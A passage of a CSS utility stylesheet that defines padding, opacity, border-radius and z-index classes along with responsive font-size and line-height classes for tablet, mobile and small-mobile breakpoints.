    padding-top: 25px;
}

.padding-top-30 {
    padding-top: 30px;
}

.padding-top-35 {
    padding-top: 35px;
}

.padding-top-40 {
    padding-top: 40px;
}

.padding-top-45 {
    padding-top: 45px;
}

.padding-top-50 {
    padding-top: 50px;
}

.padding-top-55 {
    padding-top: 55px;
}

.padding-top-60 {
    padding-top: 60px;
}

.padding-top-65 {
    padding-top: 65px;
}

.padding-top-70 {
    padding-top: 70px;
}

.padding-top-75 {
    padding-top: 75px;
}

.padding-top-80 {
    padding-top: 80px;
}

.padding-top-85 {
    padding-top: 85px;
}

.padding-top-90 {
    padding-top: 90px;
}

.padding-top-95 {
    padding-top: 95px;
}

.padding-top-100 {
    padding-top: 100px;
}
.rounded-10 {
    border-radius: 10px;
}
.rounded-20 {
    border-radius: 20px;
}
.rounded-30 {
    border-radius: 30px;
}
.opacity-1 {
    opacity: 0.1;
}
.opacity-2 {
    opacity: 0.2;
}
.opacity-3 {
    opacity: 0.3;
}
.opacity-4 {
    opacity: 0.4;
}
.opacity-5 {
    opacity: 0.5;
}
.opacity-6 {
    opacity: 0.6;
}
.opacity-7 {
    opacity: 0.7;
}
.opacity-8 {
    opacity: 0.8;
}
.opacity-9 {
    opacity: 0.9;
}

.clear:before,
.clear:after,
.clearfix:before,
.clearfix:after,
.deeper-container:before,
.deeper-container:after {
    clear: both;
    display: table;
    line-height: 0;
    content: "";
}

.clear:after,
.clearfix:after,
.deeper-container:after {
    clear: both;
}

.index2 {
    z-index: 2 !important;
}

.index1 {
    z-index: 1 !important;
}

.index-1 {
    z-index: -1 !important;
}

.position-bottom-left {
    bottom: 0;
    left: 0;
}
.position-top-left {
    top: 0;
    left: 0;
}
.text-shadow {
    text-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}
@media (max-width: 1024px) {
    .tablet-font-size-10 {
        font-size: 10px !important;
    }
    .tablet-font-size-11 {
        font-size: 11px !important;
    }
    .tablet-font-size-12 {
        font-size: 12px !important;
    }
    .tablet-font-size-13 {
        font-size: 13px !important;
    }
    .tablet-font-size-14 {
        font-size: 14px !important;
    }
    .tablet-font-size-15 {
        font-size: 15px !important;
    }
    .tablet-font-size-16 {
        font-size: 16px !important;
    }
    .tablet-font-size-17 {
        font-size: 17px !important;
    }
    .tablet-font-size-18 {
        font-size: 18px !important;
    }
    .tablet-font-size-19 {
        font-size: 19px !important;
    }
    .tablet-font-size-20 {
        font-size: 20px !important;
    }
    .tablet-font-size-21 {
        font-size: 21px !important;
    }
    .tablet-font-size-22 {
        font-size: 22px !important;
    }
    .tablet-font-size-23 {
        font-size: 23px !important;
    }
    .tablet-font-size-24 {
        font-size: 24px !important;
    }
    .tablet-font-size-25 {
        font-size: 25px !important;
    }
    .tablet-font-size-26 {
        font-size: 26px !important;
    }
    .tablet-font-size-27 {
        font-size: 27px !important;
    }
    .tablet-font-size-28 {
        font-size: 28px !important;
    }
    .tablet-font-size-29 {
        font-size: 29px !important;
    }
    .tablet-font-size-30 {
        font-size: 30px !important;
    }
    .tablet-font-size-31 {
        font-size: 31px !important;
    }
    .tablet-font-size-32 {
        font-size: 32px !important;
    }
    .tablet-font-size-33 {
        font-size: 33px !important;
    }
    .tablet-font-size-34 {
        font-size: 34px !important;
    }
    .tablet-font-size-35 {
        font-size: 35px !important;
    }
    .tablet-font-size-36 {
        font-size: 36px !important;
    }
    .tablet-font-size-37 {
        font-size: 37px !important;
    }
    .tablet-font-size-38 {
        font-size: 38px !important;
    }
    .tablet-font-size-39 {
        font-size: 39px !important;
    }
    .tablet-font-size-40 {
        font-size: 40px !important;
    }
    .tablet-font-size-41 {
        font-size: 41px !important;
    }
    .tablet-font-size-42 {
        font-size: 42px !important;
    }
    .tablet-font-size-43 {
        font-size: 43px !important;
    }
    .tablet-font-size-44 {
        font-size: 44px !important;
    }
    .tablet-font-size-45 {
        font-size: 45px !important;
    }
    .tablet-font-size-46 {
        font-size: 46px !important;
    }
    .tablet-font-size-47 {
        font-size: 47px !important;
    }
    .tablet-font-size-48 {
        font-size: 48px !important;
    }
    .tablet-font-size-49 {
        font-size: 49px !important;
    }
    .tablet-font-size-50 {
        font-size: 50px !important;
    }
    .tablet-font-size-51 {
        font-size: 51px !important;
    }
    .tablet-font-size-52 {
        font-size: 52px !important;
    }
    .tablet-font-size-53 {
        font-size: 53px !important;
    }
    .tablet-font-size-54 {
        font-size: 54px !important;
    }
    .tablet-font-size-55 {
        font-size: 55px !important;
    }
    .tablet-font-size-56 {
        font-size: 56px !important;
    }
    .tablet-font-size-57 {
        font-size: 57px !important;
    }
    .tablet-font-size-58 {
        font-size: 58px !important;
    }
    .tablet-font-size-59 {
        font-size: 59px !important;
    }
    .tablet-font-size-60 {
        font-size: 60px !important;
    }
    .tablet-font-size-61 {
        font-size: 61px !important;
    }
    .tablet-font-size-62 {
        font-size: 62px !important;
    }
    .tablet-font-size-63 {
        font-size: 63px !important;
    }
    .tablet-font-size-64 {
        font-size: 64px !important;
    }
    .tablet-font-size-65 {
        font-size: 65px !important;
    }
    .tablet-font-size-66 {
        font-size: 66px !important;
    }
    .tablet-font-size-67 {
        font-size: 67px !important;
    }
    .tablet-font-size-68 {
        font-size: 68px !important;
    }
    .tablet-font-size-69 {
        font-size: 69px !important;
    }
    .tablet-font-size-70 {
        font-size: 70px !important;
    }
    .tablet-font-size-71 {
        font-size: 71px !important;
    }
    .tablet-font-size-72 {
        font-size: 72px !important;
    }
    .tablet-font-size-73 {
        font-size: 73px !important;
    }
    .tablet-font-size-74 {
        font-size: 74px !important;
    }
    .tablet-font-size-75 {
        font-size: 75px !important;
    }
    .tablet-font-size-76 {
        font-size: 76px !important;
    }
    .tablet-font-size-77 {
        font-size: 77px !important;
    }
    .tablet-font-size-78 {
        font-size: 78px !important;
    }
    .tablet-font-size-79 {
        font-size: 79px !important;
    }
    .tablet-font-size-80 {
        font-size: 80px !important;
    }
    .tablet-font-size-81 {
        font-size: 81px !important;
    }
    .tablet-font-size-82 {
        font-size: 82px !important;
    }
    .tablet-font-size-83 {
        font-size: 83px !important;
    }
    .tablet-font-size-84 {
        font-size: 84px !important;
    }
    .tablet-font-size-85 {
        font-size: 85px !important;
    }
    .tablet-font-size-86 {
        font-size: 86px !important;
    }
    .tablet-font-size-87 {
        font-size: 87px !important;
    }
    .tablet-font-size-88 {
        font-size: 88px !important;
    }
    .tablet-font-size-89 {
        font-size: 89px !important;
    }
    .tablet-font-size-90 {
        font-size: 90px !important;
    }
    .tablet-font-size-91 {
        font-size: 91px !important;
    }
    .tablet-font-size-92 {
        font-size: 92px !important;
    }
    .tablet-font-size-93 {
        font-size: 93px !important;
    }
    .tablet-font-size-94 {
        font-size: 94px !important;
    }
    .tablet-font-size-95 {
        font-size: 95px !important;
    }
    .tablet-font-size-96 {
        font-size: 96px !important;
    }
    .tablet-font-size-97 {
        font-size: 97px !important;
    }
    .tablet-font-size-98 {
        font-size: 98px !important;
    }
    .tablet-font-size-99 {
        font-size: 99px !important;
    }
    .tablet-font-size-100 {
        font-size: 100px !important;
    }
    .tablet-line-height-10 {
        line-height: 10px !important;
    }
    .tablet-line-height-11 {
        line-height: 11px !important;
    }
    .tablet-line-height-12 {
        line-height: 12px !important;
    }
    .tablet-line-height-13 {
        line-height: 13px !important;
    }
    .tablet-line-height-14 {
        line-height: 14px !important;
    }
    .tablet-line-height-15 {
        line-height: 15px !important;
    }
    .tablet-line-height-16 {
        line-height: 16px !important;
    }
    .tablet-line-height-17 {
        line-height: 17px !important;
    }
    .tablet-line-height-18 {
        line-height: 18px !important;
    }
    .tablet-line-height-19 {
        line-height: 19px !important;
    }
    .tablet-line-height-20 {
        line-height: 20px !important;
    }
    .tablet-line-height-21 {
        line-height: 21px !important;
    }
    .tablet-line-height-22 {
        line-height: 22px !important;
    }
    .tablet-line-height-23 {
        line-height: 23px !important;
    }
    .tablet-line-height-24 {
        line-height: 24px !important;
    }
    .tablet-line-height-25 {
        line-height: 25px !important;
    }
    .tablet-line-height-26 {
        line-height: 26px !important;
    }
    .tablet-line-height-27 {
        line-height: 27px !important;
    }
    .tablet-line-height-28 {
        line-height: 28px !important;
    }
    .tablet-line-height-29 {
        line-height: 29px !important;
    }
    .tablet-line-height-30 {
        line-height: 30px !important;
    }
    .tablet-line-height-31 {
        line-height: 31px !important;
    }
    .tablet-line-height-32 {
        line-height: 32px !important;
    }
    .tablet-line-height-33 {
        line-height: 33px !important;
    }
    .tablet-line-height-34 {
        line-height: 34px !important;
    }
    .tablet-line-height-35 {
        line-height: 35px !important;
    }
    .tablet-line-height-36 {
        line-height: 36px !important;
    }
    .tablet-line-height-37 {
        line-height: 37px !important;
    }
    .tablet-line-height-38 {
        line-height: 38px !important;
    }
    .tablet-line-height-39 {
        line-height: 39px !important;
    }
    .tablet-line-height-40 {
        line-height: 40px !important;
    }
    .tablet-line-height-41 {
        line-height: 41px !important;
    }
    .tablet-line-height-42 {
        line-height: 42px !important;
    }
    .tablet-line-height-43 {
        line-height: 43px !important;
    }
    .tablet-line-height-44 {
        line-height: 44px !important;
    }
    .tablet-line-height-45 {
        line-height: 45px !important;
    }
    .tablet-line-height-46 {
        line-height: 46px !important;
    }
    .tablet-line-height-47 {
        line-height: 47px !important;
    }
    .tablet-line-height-48 {
        line-height: 48px !important;
    }
    .tablet-line-height-49 {
        line-height: 49px !important;
    }
    .tablet-line-height-50 {
        line-height: 50px !important;
    }
    .tablet-line-height-51 {
        line-height: 51px !important;
    }
    .tablet-line-height-52 {
        line-height: 52px !important;
    }
    .tablet-line-height-53 {
        line-height: 53px !important;
    }
    .tablet-line-height-54 {
        line-height: 54px !important;
    }
    .tablet-line-height-55 {
        line-height: 55px !important;
    }
    .tablet-line-height-56 {
        line-height: 56px !important;
    }
    .tablet-line-height-57 {
        line-height: 57px !important;
    }
    .tablet-line-height-58 {
        line-height: 58px !important;
    }
    .tablet-line-height-59 {
        line-height: 59px !important;
    }
    .tablet-line-height-60 {
        line-height: 60px !important;
    }
    .tablet-line-height-61 {
        line-height: 61px !important;
    }
    .tablet-line-height-62 {
        line-height: 62px !important;
    }
    .tablet-line-height-63 {
        line-height: 63px !important;
    }
    .tablet-line-height-64 {
        line-height: 64px !important;
    }
    .tablet-line-height-65 {
        line-height: 65px !important;
    }
    .tablet-line-height-66 {
        line-height: 66px !important;
    }
    .tablet-line-height-67 {
        line-height: 67px !important;
    }
    .tablet-line-height-68 {
        line-height: 68px !important;
    }
    .tablet-line-height-69 {
        line-height: 69px !important;
    }
    .tablet-line-height-70 {
        line-height: 70px !important;
    }
    .tablet-line-height-71 {
        line-height: 71px !important;
    }
    .tablet-line-height-72 {
        line-height: 72px !important;
    }
    .tablet-line-height-73 {
        line-height: 73px !important;
    }
    .tablet-line-height-74 {
        line-height: 74px !important;
    }
    .tablet-line-height-75 {
        line-height: 75px !important;
    }
    .tablet-line-height-76 {
        line-height: 76px !important;
    }
    .tablet-line-height-77 {
        line-height: 77px !important;
    }
    .tablet-line-height-78 {
        line-height: 78px !important;
    }
    .tablet-line-height-79 {
        line-height: 79px !important;
    }
    .tablet-line-height-80 {
        line-height: 80px !important;
    }
    .tablet-line-height-81 {
        line-height: 81px !important;
    }
    .tablet-line-height-82 {
        line-height: 82px !important;
    }
    .tablet-line-height-83 {
        line-height: 83px !important;
    }
    .tablet-line-height-84 {
        line-height: 84px !important;
    }
    .tablet-line-height-85 {
        line-height: 85px !important;
    }
    .tablet-line-height-86 {
        line-height: 86px !important;
    }
    .tablet-line-height-87 {
        line-height: 87px !important;
    }
    .tablet-line-height-88 {
        line-height: 88px !important;
    }
    .tablet-line-height-89 {
        line-height: 89px !important;
    }
    .tablet-line-height-90 {
        line-height: 90px !important;
    }
    .tablet-line-height-91 {
        line-height: 91px !important;
    }
    .tablet-line-height-92 {
        line-height: 92px !important;
    }
    .tablet-line-height-93 {
        line-height: 93px !important;
    }
    .tablet-line-height-94 {
        line-height: 94px !important;
    }
    .tablet-line-height-95 {
        line-height: 95px !important;
    }
    .tablet-line-height-96 {
        line-height: 96px !important;
    }
    .tablet-line-height-97 {
        line-height: 97px !important;
    }
    .tablet-line-height-98 {
        line-height: 98px !important;
    }
    .tablet-line-height-99 {
        line-height: 99px !important;
    }
    .tablet-line-height-100 {
        line-height: 100px !important;
    }
}

@media (max-width: 991px) {
    .mobile-font-size-10 {
        font-size: 10px !important;
    }
    .mobile-font-size-11 {
        font-size: 11px !important;
    }
    .mobile-font-size-12 {
        font-size: 12px !important;
    }
    .mobile-font-size-13 {
        font-size: 13px !important;
    }
    .mobile-font-size-14 {
        font-size: 14px !important;
    }
    .mobile-font-size-15 {
        font-size: 15px !important;
    }
    .mobile-font-size-16 {
        font-size: 16px !important;
    }
    .mobile-font-size-17 {
        font-size: 17px !important;
    }
    .mobile-font-size-18 {
        font-size: 18px !important;
    }
    .mobile-font-size-19 {
        font-size: 19px !important;
    }
    .mobile-font-size-20 {
        font-size: 20px !important;
    }
    .mobile-font-size-21 {
        font-size: 21px !important;
    }
    .mobile-font-size-22 {
        font-size: 22px !important;
    }
    .mobile-font-size-23 {
        font-size: 23px !important;
    }
    .mobile-font-size-24 {
        font-size: 24px !important;
    }
    .mobile-font-size-25 {
        font-size: 25px !important;
    }
    .mobile-font-size-26 {
        font-size: 26px !important;
    }
    .mobile-font-size-27 {
        font-size: 27px !important;
    }
    .mobile-font-size-28 {
        font-size: 28px !important;
    }
    .mobile-font-size-29 {
        font-size: 29px !important;
    }
    .mobile-font-size-30 {
        font-size: 30px !important;
    }
    .mobile-font-size-31 {
        font-size: 31px !important;
    }
    .mobile-font-size-32 {
        font-size: 32px !important;
    }
    .mobile-font-size-33 {
        font-size: 33px !important;
    }
    .mobile-font-size-34 {
        font-size: 34px !important;
    }
    .mobile-font-size-35 {
        font-size: 35px !important;
    }
    .mobile-font-size-36 {
        font-size: 36px !important;
    }
    .mobile-font-size-37 {
        font-size: 37px !important;
    }
    .mobile-font-size-38 {
        font-size: 38px !important;
    }
    .mobile-font-size-39 {
        font-size: 39px !important;
    }
    .mobile-font-size-40 {
        font-size: 40px !important;
    }
    .mobile-font-size-41 {
        font-size: 41px !important;
    }
    .mobile-font-size-42 {
        font-size: 42px !important;
    }
    .mobile-font-size-43 {
        font-size: 43px !important;
    }
    .mobile-font-size-44 {
        font-size: 44px !important;
    }
    .mobile-font-size-45 {
        font-size: 45px !important;
    }
    .mobile-font-size-46 {
        font-size: 46px !important;
    }
    .mobile-font-size-47 {
        font-size: 47px !important;
    }
    .mobile-font-size-48 {
        font-size: 48px !important;
    }
    .mobile-font-size-49 {
        font-size: 49px !important;
    }
    .mobile-font-size-50 {
        font-size: 50px !important;
    }
    .mobile-font-size-51 {
        font-size: 51px !important;
    }
    .mobile-font-size-52 {
        font-size: 52px !important;
    }
    .mobile-font-size-53 {
        font-size: 53px !important;
    }
    .mobile-font-size-54 {
        font-size: 54px !important;
    }
    .mobile-font-size-55 {
        font-size: 55px !important;
    }
    .mobile-font-size-56 {
        font-size: 56px !important;
    }
    .mobile-font-size-57 {
        font-size: 57px !important;
    }
    .mobile-font-size-58 {
        font-size: 58px !important;
    }
    .mobile-font-size-59 {
        font-size: 59px !important;
    }
    .mobile-font-size-60 {
        font-size: 60px !important;
    }
    .mobile-font-size-61 {
        font-size: 61px !important;
    }
    .mobile-font-size-62 {
        font-size: 62px !important;
    }
    .mobile-font-size-63 {
        font-size: 63px !important;
    }
    .mobile-font-size-64 {
        font-size: 64px !important;
    }
    .mobile-font-size-65 {
        font-size: 65px !important;
    }
    .mobile-font-size-66 {
        font-size: 66px !important;
    }
    .mobile-font-size-67 {
        font-size: 67px !important;
    }
    .mobile-font-size-68 {
        font-size: 68px !important;
    }
    .mobile-font-size-69 {
        font-size: 69px !important;
    }
    .mobile-font-size-70 {
        font-size: 70px !important;
    }
    .mobile-font-size-71 {
        font-size: 71px !important;
    }
    .mobile-font-size-72 {
        font-size: 72px !important;
    }
    .mobile-font-size-73 {
        font-size: 73px !important;
    }
    .mobile-font-size-74 {
        font-size: 74px !important;
    }
    .mobile-font-size-75 {
        font-size: 75px !important;
    }
    .mobile-font-size-76 {
        font-size: 76px !important;
    }
    .mobile-font-size-77 {
        font-size: 77px !important;
    }
    .mobile-font-size-78 {
        font-size: 78px !important;
    }
    .mobile-font-size-79 {
        font-size: 79px !important;
    }
    .mobile-font-size-80 {
        font-size: 80px !important;
    }
    .mobile-font-size-81 {
        font-size: 81px !important;
    }
    .mobile-font-size-82 {
        font-size: 82px !important;
    }
    .mobile-font-size-83 {
        font-size: 83px !important;
    }
    .mobile-font-size-84 {
        font-size: 84px !important;
    }
    .mobile-font-size-85 {
        font-size: 85px !important;
    }
    .mobile-font-size-86 {
        font-size: 86px !important;
    }
    .mobile-font-size-87 {
        font-size: 87px !important;
    }
    .mobile-font-size-88 {
        font-size: 88px !important;
    }
    .mobile-font-size-89 {
        font-size: 89px !important;
    }
    .mobile-font-size-90 {
        font-size: 90px !important;
    }
    .mobile-font-size-91 {
        font-size: 91px !important;
    }
    .mobile-font-size-92 {
        font-size: 92px !important;
    }
    .mobile-font-size-93 {
        font-size: 93px !important;
    }
    .mobile-font-size-94 {
        font-size: 94px !important;
    }
    .mobile-font-size-95 {
        font-size: 95px !important;
    }
    .mobile-font-size-96 {
        font-size: 96px !important;
    }
    .mobile-font-size-97 {
        font-size: 97px !important;
    }
    .mobile-font-size-98 {
        font-size: 98px !important;
    }
    .mobile-font-size-99 {
        font-size: 99px !important;
    }
    .mobile-font-size-100 {
        font-size: 100px !important;
    }
    .mobile-line-height-10 {
        line-height: 10px !important;
    }
    .mobile-line-height-11 {
        line-height: 11px !important;
    }
    .mobile-line-height-12 {
        line-height: 12px !important;
    }
    .mobile-line-height-13 {
        line-height: 13px !important;
    }
    .mobile-line-height-14 {
        line-height: 14px !important;
    }
    .mobile-line-height-15 {
        line-height: 15px !important;
    }
    .mobile-line-height-16 {
        line-height: 16px !important;
    }
    .mobile-line-height-17 {
        line-height: 17px !important;
    }
    .mobile-line-height-18 {
        line-height: 18px !important;
    }
    .mobile-line-height-19 {
        line-height: 19px !important;
    }
    .mobile-line-height-20 {
        line-height: 20px !important;
    }
    .mobile-line-height-21 {
        line-height: 21px !important;
    }
    .mobile-line-height-22 {
        line-height: 22px !important;
    }
    .mobile-line-height-23 {
        line-height: 23px !important;
    }
    .mobile-line-height-24 {
        line-height: 24px !important;
    }
    .mobile-line-height-25 {
        line-height: 25px !important;
    }
    .mobile-line-height-26 {
        line-height: 26px !important;
    }
    .mobile-line-height-27 {
        line-height: 27px !important;
    }
    .mobile-line-height-28 {
        line-height: 28px !important;
    }
    .mobile-line-height-29 {
        line-height: 29px !important;
    }
    .mobile-line-height-30 {
        line-height: 30px !important;
    }
    .mobile-line-height-31 {
        line-height: 31px !important;
    }
    .mobile-line-height-32 {
        line-height: 32px !important;
    }
    .mobile-line-height-33 {
        line-height: 33px !important;
    }
    .mobile-line-height-34 {
        line-height: 34px !important;
    }
    .mobile-line-height-35 {
        line-height: 35px !important;
    }
    .mobile-line-height-36 {
        line-height: 36px !important;
    }
    .mobile-line-height-37 {
        line-height: 37px !important;
    }
    .mobile-line-height-38 {
        line-height: 38px !important;
    }
    .mobile-line-height-39 {
        line-height: 39px !important;
    }
    .mobile-line-height-40 {
        line-height: 40px !important;
    }
    .mobile-line-height-41 {
        line-height: 41px !important;
    }
    .mobile-line-height-42 {
        line-height: 42px !important;
    }
    .mobile-line-height-43 {
        line-height: 43px !important;
    }
    .mobile-line-height-44 {
        line-height: 44px !important;
    }
    .mobile-line-height-45 {
        line-height: 45px !important;
    }
    .mobile-line-height-46 {
        line-height: 46px !important;
    }
    .mobile-line-height-47 {
        line-height: 47px !important;
    }
    .mobile-line-height-48 {
        line-height: 48px !important;
    }
    .mobile-line-height-49 {
        line-height: 49px !important;
    }
    .mobile-line-height-50 {
        line-height: 50px !important;
    }
    .mobile-line-height-51 {
        line-height: 51px !important;
    }
    .mobile-line-height-52 {
        line-height: 52px !important;
    }
    .mobile-line-height-53 {
        line-height: 53px !important;
    }
    .mobile-line-height-54 {
        line-height: 54px !important;
    }
    .mobile-line-height-55 {
        line-height: 55px !important;
    }
    .mobile-line-height-56 {
        line-height: 56px !important;
    }
    .mobile-line-height-57 {
        line-height: 57px !important;
    }
    .mobile-line-height-58 {
        line-height: 58px !important;
    }
    .mobile-line-height-59 {
        line-height: 59px !important;
    }
    .mobile-line-height-60 {
        line-height: 60px !important;
    }
    .mobile-line-height-61 {
        line-height: 61px !important;
    }
    .mobile-line-height-62 {
        line-height: 62px !important;
    }
    .mobile-line-height-63 {
        line-height: 63px !important;
    }
    .mobile-line-height-64 {
        line-height: 64px !important;
    }
    .mobile-line-height-65 {
        line-height: 65px !important;
    }
    .mobile-line-height-66 {
        line-height: 66px !important;
    }
    .mobile-line-height-67 {
        line-height: 67px !important;
    }
    .mobile-line-height-68 {
        line-height: 68px !important;
    }
    .mobile-line-height-69 {
        line-height: 69px !important;
    }
    .mobile-line-height-70 {
        line-height: 70px !important;
    }
    .mobile-line-height-71 {
        line-height: 71px !important;
    }
    .mobile-line-height-72 {
        line-height: 72px !important;
    }
    .mobile-line-height-73 {
        line-height: 73px !important;
    }
    .mobile-line-height-74 {
        line-height: 74px !important;
    }
    .mobile-line-height-75 {
        line-height: 75px !important;
    }
    .mobile-line-height-76 {
        line-height: 76px !important;
    }
    .mobile-line-height-77 {
        line-height: 77px !important;
    }
    .mobile-line-height-78 {
        line-height: 78px !important;
    }
    .mobile-line-height-79 {
        line-height: 79px !important;
    }
    .mobile-line-height-80 {
        line-height: 80px !important;
    }
    .mobile-line-height-81 {
        line-height: 81px !important;
    }
    .mobile-line-height-82 {
        line-height: 82px !important;
    }
    .mobile-line-height-83 {
        line-height: 83px !important;
    }
    .mobile-line-height-84 {
        line-height: 84px !important;
    }
    .mobile-line-height-85 {
        line-height: 85px !important;
    }
    .mobile-line-height-86 {
        line-height: 86px !important;
    }
    .mobile-line-height-87 {
        line-height: 87px !important;
    }
    .mobile-line-height-88 {
        line-height: 88px !important;
    }
    .mobile-line-height-89 {
        line-height: 89px !important;
    }
    .mobile-line-height-90 {
        line-height: 90px !important;
    }
    .mobile-line-height-91 {
        line-height: 91px !important;
    }
    .mobile-line-height-92 {
        line-height: 92px !important;
    }
    .mobile-line-height-93 {
        line-height: 93px !important;
    }
    .mobile-line-height-94 {
        line-height: 94px !important;
    }
    .mobile-line-height-95 {
        line-height: 95px !important;
    }
    .mobile-line-height-96 {
        line-height: 96px !important;
    }
    .mobile-line-height-97 {
        line-height: 97px !important;
    }
    .mobile-line-height-98 {
        line-height: 98px !important;
    }
    .mobile-line-height-99 {
        line-height: 99px !important;
    }
    .mobile-line-height-100 {
        line-height: 100px !important;
    }
}

@media (max-width: 767px) {
    .smobile-font-size-10 {
        font-size: 10px !important;
    }
    .smobile-font-size-11 {
        font-size: 11px !important;
    }
    .smobile-font-size-12 {
        font-size: 12px !important;
    }
    .smobile-font-size-13 {
        font-size: 13px !important;
    }
    .smobile-font-size-14 {
        font-size: 14px !important;
    }
    .smobile-font-size-15 {
        font-size: 15px !important;
    }
    .smobile-font-size-16 {
        font-size: 16px !important;
    }
    .smobile-font-size-17 {
        font-size: 17px !important;
    }
    .smobile-font-size-18 {
        font-size: 18px !important;
    }
    .smobile-font-size-19 {
        font-size: 19px !important;
    }
    .smobile-font-size-20 {
        font-size: 20px !important;
    }
    .smobile-font-size-21 {
        font-size: 21px !important;
    }
    .smobile-font-size-22 {
        font-size: 22px !important;
    }
    .smobile-font-size-23 {
        font-size: 23px !important;
    }
    .smobile-font-size-24 {
        font-size: 24px !important;
    }
    .smobile-font-size-25 {
        font-size: 25px !important;
    }
    .smobile-font-size-26 {
        font-size: 26px !important;
    }
    .smobile-font-size-27 {
        font-size: 27px !important;
    }
    .smobile-font-size-28 {
        font-size: 28px !important;
    }
    .smobile-font-size-29 {
        font-size: 29px !important;
    }
    .smobile-font-size-30 {
        font-size: 30px !important;
    }
    .smobile-font-size-31 {
        font-size: 31px !important;
    }
    .smobile-font-size-32 {
        font-size: 32px !important;
    }
    .smobile-font-size-33 {
        font-size: 33px !important;
    }
    .smobile-font-size-34 {
        font-size: 34px !important;
    }
    .smobile-font-size-35 {
        font-size: 35px !important;
    }
    .smobile-font-size-36 {
        font-size: 36px !important;
    }
    .smobile-font-size-37 {
        font-size: 37px !important;
    }
    .smobile-font-size-38 {
        font-size: 38px !important;
    }
    .smobile-font-size-39 {
        font-size: 39px !important;
    }
    .smobile-font-size-40 {
        font-size: 40px !important;
    }
    .smobile-font-size-41 {
        font-size: 41px !important;
    }
    .smobile-font-size-42 {
        font-size: 42px !important;
    }
    .smobile-font-size-43 {
        font-size: 43px !important;
    }
    .smobile-font-size-44 {
        font-size: 44px !important;
    }
    .smobile-font-size-45 {
        font-size: 45px !important;
    }
    .smobile-font-size-46 {
        font-size: 46px !important;
    }
    .smobile-font-size-47 {
        font-size: 47px !important;
    }
    .smobile-font-size-48 {
        font-size: 48px !important;
    }
    .smobile-font-size-49 {
        font-size: 49px !important;
    }
    .smobile-font-size-50 {
        font-size: 50px !important;
    }
    .smobile-font-size-51 {
        font-size: 51px !important;
    }
    .smobile-font-size-52 {
        font-size: 52px !important;
    }
    .smobile-font-size-53 {
        font-size: 53px !important;
    }
    .smobile-font-size-54 {
        font-size: 54px !important;
    }
    .smobile-font-size-55 {
        font-size: 55px !important;
    }
    .smobile-font-size-56 {
        font-size: 56px !important;
    }
    .smobile-font-size-57 {
        font-size: 57px !important;
    }
    .smobile-font-size-58 {
        font-size: 58px !important;
    }
    .smobile-font-size-59 {
        font-size: 59px !important;
    }
    .smobile-font-size-60 {
        font-size: 60px !important;
    }
    .smobile-font-size-61 {
        font-size: 61px !important;
    }
    .smobile-font-size-62 {
        font-size: 62px !important;
    }
    .smobile-font-size-63 {
        font-size: 63px !important;
    }
    .smobile-font-size-64 {
        font-size: 64px !important;
    }
    .smobile-font-size-65 {
        font-size: 65px !important;
    }
    .smobile-font-size-66 {
        font-size: 66px !important;
    }
    .smobile-font-size-67 {
        font-size: 67px !important;
    }
    .smobile-font-size-68 {
        font-size: 68px !important;
    }
    .smobile-font-size-69 {
        font-size: 69px !important;
    }
    .smobile-font-size-70 {
        font-size: 70px !important;
    }
    .smobile-font-size-71 {
        font-size: 71px !important;
    }
    .smobile-font-size-72 {
        font-size: 72px !important;
    }
    .smobile-font-size-73 {
        font-size: 73px !important;
    }
    .smobile-font-size-74 {
        font-size: 74px !important;
    }
    .smobile-font-size-75 {
        font-size: 75px !important;
    }
    .smobile-font-size-76 {
        font-size: 76px !important;
    }
    .smobile-font-size-77 {
        font-size: 77px !important;
    }
    .smobile-font-size-78 {
        font-size: 78px !important;
    }
    .smobile-font-size-79 {
        font-size: 79px !important;
    }
    .smobile-font-size-80 {
        font-size: 80px !important;
    }
    .smobile-font-size-81 {
        font-size: 81px !important;
    }
    .smobile-font-size-82 {
        font-size: 82px !important;
    }
    .smobile-font-size-83 {
        font-size: 83px !important;
    }
    .smobile-font-size-84 {
        font-size: 84px !important;
    }
    .smobile-font-size-85 {
        font-size: 85px !important;
    }
    .smobile-font-size-86 {
        font-size: 86px !important;
    }
    .smobile-font-size-87 {
        font-size: 87px !important;
    }
    .smobile-font-size-88 {
        font-size: 88px !important;
    }
    .smobile-font-size-89 {
        font-size: 89px !important;
    }
    .smobile-font-size-90 {
        font-size: 90px !important;
    }
    .smobile-font-size-91 {
        font-size: 91px !important;
    }
    .smobile-font-size-92 {
        font-size: 92px !important;
    }
    .smobile-font-size-93 {
        font-size: 93px !important;
    }
    .smobile-font-size-94 {
        font-size: 94px !important;
    }
    .smobile-font-size-95 {
        font-size: 95px !important;
    }
    .smobile-font-size-96 {
        font-size: 96px !important;
    }
    .smobile-font-size-97 {
        font-size: 97px !important;
    }
    .smobile-font-size-98 {
        font-size: 98px !important;
    }
    .smobile-font-size-99 {
        font-size: 99px !important;
    }
    .smobile-font-size-100 {
        font-size: 100px !important;
    }
    .smobile-font-size-200 {
        font-size: 200px !important;
    }
    .smobile-font-size-300 {
        font-size: 300px !important;
    }
    .smobile-line-height-10 {
        line-height: 10px !important;
    }
    .smobile-line-height-11 {
        line-height: 11px !important;
    }
    .smobile-line-height-12 {
        line-height: 12px !important;
    }
    .smobile-line-height-13 {
        line-height: 13px !important;
    }
    .smobile-line-height-14 {
        line-height: 14px !important;
    }
    .smobile-line-height-15 {
        line-height: 15px !important;
    }
    .smobile-line-height-16 {
        line-height: 16px !important;
    }
    .smobile-line-height-17 {
        line-height: 17px !important;
    }
    .smobile-line-height-18 {
        line-height: 18px !important;
    }
    .smobile-line-height-19 {
        line-height: 19px !important;
    }
    .smobile-line-height-20 {
        line-height: 20px !important;
    }
    .smobile-line-height-21 {
        line-height: 21px !important;
    }
    .smobile-line-height-22 {
        line-height: 22px !important;
    }
    .smobile-line-height-23 {
        line-height: 23px !important;
    }
    .smobile-line-height-24 {
        line-height: 24px !important;
    }
    .smobile-line-height-25 {
        line-height: 25px !important;
    }
    .smobile-line-height-26 {
        line-height: 26px !important;
    }
    .smobile-line-height-27 {
        line-height: 27px !important;
    }
    .smobile-line-height-28 {
        line-height: 28px !important;
    }
    .smobile-line-height-29 {
        line-height: 29px !important;
    }
    .smobile-line-height-30 {
        line-height: 30px !important;
    }
    .smobile-line-height-31 {
        line-height: 31px !important;
    }
    .smobile-line-height-32 {
        line-height: 32px !important;
    }
    .smobile-line-height-33 {
        line-height: 33px !important;
    }
    .smobile-line-height-34 {
        line-height: 34px !important;
    }
    .smobile-line-height-35 {
        line-height: 35px !important;
    }
    .smobile-line-height-36 {
        line-height: 36px !important;
    }
    .smobile-line-height-37 {
        line-height: 37px !important;
